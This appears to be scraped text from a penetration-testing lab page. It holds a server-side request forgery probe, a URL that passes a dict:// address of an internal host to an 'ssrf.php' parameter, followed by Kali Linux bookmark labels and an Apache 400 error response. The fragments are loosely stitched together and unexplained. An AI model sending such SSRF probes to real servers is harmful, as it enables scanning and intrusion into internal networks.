 172.16.72.6/ssrf.php?url=dict://172.16.82.191:80
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
HTTP/1.1 400 Bad Request Date: Sun, 05 Dec 2021 11:01:42 GMT Server: Apache/2.4.37 (centos) Content-Length: 226 Connection: close Content-Type: text/html; charset=iso-8859-1
Bad Request
Your browser sent a request that this server could not understand.